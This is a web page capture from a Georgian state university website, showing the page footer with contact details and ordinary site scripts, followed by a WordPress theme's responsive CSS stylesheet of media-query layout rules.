<li id="menu-item-15444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15444"><a href="https://sjuni.edu.ge/175-2/">ჯავახეთის ონომასტიკური მასალის კვლევა და დოკუმენტირება</a></li>
</ul></div></div>    </div>
    <div class="clear"></div>
  </div>
  <!--end .container-->
  <!-- footer -->
  
  
  <!--end .container-->
  <div class="copyright-wrapper">
    <div class="social-icons">
                     <a title="facebook" class="fb" target="_blank" href="https://www.facebook.com/%E1%83%A1%E1%83%90%E1%83%9B%E1%83%AA%E1%83%AE%E1%83%94-%E1%83%AF%E1%83%90%E1%83%95%E1%83%90%E1%83%AE%E1%83%94%E1%83%97%E1%83%98%E1%83%A1-%E1%83%A1%E1%83%90%E1%83%AE%E1%83%94%E1%83%9A%E1%83%9B%E1%83%AC%E1%83%98%E1%83%A4%E1%83%9D-%E1%83%A3%E1%83%9C%E1%83%98%E1%83%95%E1%83%94%E1%83%A0%E1%83%A1%E1%83%98%E1%83%A2%E1%83%94%E1%83%A2%E1%83%98-357629064385589/"></a>
                              <a title="twitter" class="tw" target="_blank" href="https://www.youtube.com/results?search_query=%E1%83%A1%E1%83%90%E1%83%9B%E1%83%AA%E1%83%AE%E1%83%94-%E1%83%AF%E1%83%90%E1%83%95%E1%83%90%E1%83%AE%E1%83%94%E1%83%97%E1%83%98%E1%83%A1+%E1%83%A3%E1%83%9C%E1%83%98%E1%83%95%E1%83%94%E1%83%A0%E1%83%A1%E1%83%98%E1%83%A2%E1%83%94%E1%83%A2%E1%83%98"></a>
                              <a title="google-plus" class="gp" target="_blank" href="https://twitter.com/"></a>
                              <a title="linkedin" class="in" target="_blank" href="https://www.linkedin.com"></a>
                   
               </div>
    <div class="container">




  <!--end .container-->
  <div class="copyright-wrapper">
    <div class="container">
      <div class="copyright-txt">&copy; 2018. საიტის მესაკუთრეა  სამცხე-ჯავახეთის სახელმწიფო უნივერსიტეტი. ქ. ახალციხე, რუსთაველის ქ. #113;    
E-mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="5c3f3332283d3f281c2f3629323572393829723b39">[email&#160;protected]</a>; <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="82f0e7e1f6edf0c2f1e8f7ecebace7e6f7ace5e7">[email&#160;protected]</a> Tel: (+995 365) 22 19 90, (+995 365) 22 12 19.</div>
                <div class="design-by"><a href="http://www.sktthemes.net/product-category/free-wordpress-themes/" rel="nofollow" target="_blank">J.T.</a></div>
    </div>
    <div class="clear"></div>
  </div>
</div>
</div>
<!--end #pagefixed-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' src='https://sjuni.edu.ge/wp-includes/js/wp-embed.min.js?ver=5.5.9' id='wp-embed-js'></script>


</body></html>


--- FILE ---
content_type: text/css
request_url: https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/css/responsive.css?ver=5.5.9
body_size: 1045
content:
/* Mobile Portrait View */
@media screen and (max-width:767px) {
.left, .right, .copyright-txt, .design-by{ float:none;}
#pagefixed{ width:auto; margin:10px;}
.container { width:auto; padding:0 20px;}
.header{ padding-top:15px;}
.header_right{ float:none; width:auto; }
.headerinfo{ padding:10px 0; float:none;}
.logo{ width:auto; float:none; text-align:center; padding:0;}

.topleft, .topright{ float:none; width:auto; text-align:center; }
.headerinfo .headcol-1, .headerinfo .headcol-2, .headerinfo .headcol-3{ width:auto; border:none; margin:0 0 10px; float:none;}
.social-icons a{ display:inline-block;}
#pagearea .threebox{ width:auto; float:none; margin:0 0 30px; width:85%;}
/*sidebar css*/
#sidebar{ width:100%; float:none;}

/* --------- Pages ------- */
.content-area{ width:auto; margin:0; padding:50px 20px;}
.site-main{ width:auto; margin:0 0 30px; padding:0; float:none;}
h2.section-title{ font-size:22px; line-height:26px;}
/*slider css*/
#slider{ top:0; margin:0; width: 100%}
#wrapfirst{top:0; margin:0; width: 100%}
.nivo-directionNav a{ top:39% !important;}
.nivo-caption, .nivo-controlNav{ display:none !important;}
/*footer css */
.copyright-wrapper{ text-align:center;}
.fixed3{ width:auto; float:none; margin:0 0 15px;}
.cols-3{ width:100% !important; display:block; margin-right:0; margin-bottom:15%;}
div.recent-post p{ line-height:18px;}
/*custom css*/
h2.section_title{ text-align:center;}
/*front blog post*/
.BlogPosts{ float:none; width:auto; margin:0 0 10% 0;}
.post-thumb{ width:30%; float:left; margin:0 25px 15px 0;}
.wpcf7 input[type="text"], .wpcf7 input[type="tel"], .wpcf7 input[type="email"], .wpcf7 textarea{ width:100%;}
.topleft{width:auto;}
.getaquote{display:none;}
}

@media screen and (min-width:300px) and (max-width: 480px){
.post-thumb{ width:100%; float:none; margin:0 0 15px;}
.headerinfo{ margin:0 auto; float:none; padding-left:25px;}
#pagearea .threebox h3{ font-size:16px;}
.post-thumb{ width:100%; float:none; margin:0 0 15px 0;}
.post-thumb img{ width:100%; }
.topleft{width:auto;}
}

/* Mobile Landscape View */
@media screen and (min-width: 480px) and (max-width: 767px){
#pagefixed{ width:460px; margin:0px auto;}
.nivo-caption, .nivo-controlNav{ display:block !important;}
.nivo-caption{ width:65%; bottom:15%; left:20%; }
.slide_info h2{ font-size:20px !important; line-height:30px; text-shadow:1px 0 0 #333;}
.slide_info h2 span{ font-size:30px !important;}
.slide_info p{ font-size:13px !important; }
.headerinfo{ width:225px; margin:0 auto; float:none;}
.topleft{width:auto;}
.getaquote{display:none;}
}


/* Tablet View */
@media screen and (max-width:1209px) and (min-width:768px) { 
#pagefixed{ width:auto; margin:0px 10px;}
.social-icons a{ box-sizing:content-box; margin-bottom:5px; }
.container { width:auto; padding:0 20px;}
.logo{ width:22%;}
.header_right{ width:75%;}
#pagearea .threebox{ width:26.5%; margin-right:30px;}
/*slider css*/
.nivo-caption{ width:55%; bottom:22%;}
.slide_info h2{ font-size:24px !important; line-height:30px; }
.content-area{ width:auto; margin:0; padding:50px 20px;}
#sidebar{ width:30%;}
.site-main{ width:65%;}
.cols-3 h5{ font-size:16px;}
.welcomewrap img{ width:50%;}
.fixed3{ width:27.5%;}
.topleft{width:auto;}
}

@media screen and (min-width:768px) and (max-width: 980px){
.logo{ width:100%; float:none; margin:0 auto; text-align:center;}
.header_right{ width:100%; float:none;}
.fixed3{ width:41%; margin-bottom:25px;}
#pagearea .threebox{ width:25%; margin-right:25px;}
.topleft{width:auto;}
}


@media screen and (max-width: 980px){
.toggleMenu{display: block;}
.sitenav{float:none; margin:0; position:relative; overflow-x:hidden; background-color:#fff; border-radius:0; top:0; border-bottom:none; }
.sitenav ul{color:#000; width:100% !important; float:none !important; margin:0; padding:0;}
.sitenav ul li{border-top:1px #cccccc solid; display:block; float:none; text-align:left; border-bottom:none !important; padding:5px 0;}
.sitenav ul li a{padding:5px 10px !important; display:block; color:#000; border:none;}
.sitenav ul li a:hover, .sitenav ul li.current_page_item a{color:#1874c1;  border:none;}
.sitenav ul li ul, .sitenav ul li ul ul{ display:block !important;}
.sitenav ul li ul li a:before{content:"\00BB \00a0";}
.sitenav ul li ul li a{padding-left:20px !important; }
.sitenav ul li ul li a{ border:none;}
.sitenav ul li ul li ul li a{padding-left:30px !important;}
.sitenav ul li ul li ul li ul li a{padding-left:40px !important;}
.sitenav ul li:hover > ul{ background:none !important; box-shadow:none;}
.sitenav ul li:hover > ul{ background: transparent !important; width:auto !important; display:block; position: relative !important; left:0; right:0; top:0; padding:0;}
.sitenav ul li:hover ul li ul, .sitenav ul li:hover ul li:hover > ul, .sitenav ul li:hover ul li:hover > ul li ul{  background: transparent !important; display:block; position:relative !important;  right:0; left:0; top:0;}
.sitenav ul li:hover ul li:hover ul, .sitenav ul li:hover ul li:hover ul li:hover ul{ left:0 !important;}
}

@media screen and (max-width:1900px) and (min-width:768px) { 
#wrapfirst{font-size: 17px;}
}
@media screen and (max-width:1279px) and (min-width:768px) { 
#wrapfirst{font-size: 13px;}
}